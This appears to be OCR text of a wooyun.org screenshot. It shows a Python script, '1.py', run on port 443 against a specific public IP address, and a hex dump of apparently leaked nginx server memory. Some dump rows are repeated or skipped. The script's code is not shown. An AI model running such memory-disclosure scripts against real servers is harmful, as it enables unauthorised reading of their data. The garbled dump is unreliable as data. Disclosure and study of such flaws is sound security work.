 管理员: C:\Windows\system32\cmd.exe - 1.py -p 443 222.73.151.175
2b40: 36 3A F9 15 11 00 00 00 48 54 54 50 5F 4E 4F 54 6:......HTTP_NOT
2b50: 5F 4D 4F 44 49 46 49 45 20 01 00 00 00 00 00 00 _MODIFIE .......
2b60: 40 00 00 00 00 00 00 00 EB 40 01 00 00 00 00 @........@.....
2b70: 78 0D 17 01 00 00 00 00 00 00 00 00 00 00 00 00 x...............
2b80: CB E4 03 BC 15 00 00 00 6E 67 69 6E 78 3A 3A 48 ........nginx::H
2b90: 54 54 50 5F 53 45 45 5F 60 01 00 00 00 00 00 00 TTP_SEE_`.......
2ba0: 40 00 00 00 00 00 00 00 50 0E 17 01 00 00 00 00 @.......P.......
2bc0: AD 80 49 99 16 00 00 00 6E 67 69 6E 78 3A 3A 48 ..I.....nginx::H
2bd0: 54 54 50 5F 4E 4F 5F 43 4F 4E 54 45 4E 54 00 00 TTP_NO_CONTENT..
2bf0: 60 BA FC 00 00 00 00 00 20 00 00 00 00 00 00 00 `....... .......
2c00: 40 00 00 00 00 00 00 00 50 CE 3E 01 00 00 00 00 @.......P.>.....
2c20: A1 07 50 DE 0E 00 00 00 48 54 54 50 5F 53 45 45 ..P.....HTTP_SEE
2c30: 5F 4F 54 48 45 52 00 00 00 00 00 00 00 00 00 00 _OTHER..........
2c40: 21 00 00 00 00 00 00 00 90 0E 17 01 00 00 00 00 !...............
2c50: E0 36 3A 01 00 00 00 00 20 02 00 00 00 00 00 00 .6:..... .......
2c60: 40 00 00 00 00 00 00 00 78 FC 00 00 00 00 00 @........x......
2c70: 78 0E 17 01 00 00 00 00 00 00 00 00 00 00 00 00 x...............
2c80: AF 4D DC 0D 14 00 00 00 6E 67 69 6E 78 3A 3A 48 .M......nginx::H
2c90: 54 54 50 5F 52 45 44 49 52 45 43 54 00 00 00 00 TTP_REDIRECT....
2ca0: 01 02 00 00 00 00 00 00 60 77 FC 00 00 00 00 00 ........`w......
2cb0: 30 72 FC 00 00 00 00 00 20 00 00 00 00 00 00 00 0r...... .......
2cc0: 40 00 00 00 00 00 00 00 10 76 3E 01 00 00 00 00 @........v>.....
2ce0: E1 3D 73 66 0D 00 00 00 48 54 54 50 5F 52 45 44 .=sf....HTTP_RED
2cf0: 49 52 45 43 54 00 00 00 00 00 00 00 00 00 00 00 IRECT...........
2cf0: 49 52 45 43 54 00 00 00 00 00 00 00 00 00 00 00 IRECT...........
www.wooyun.org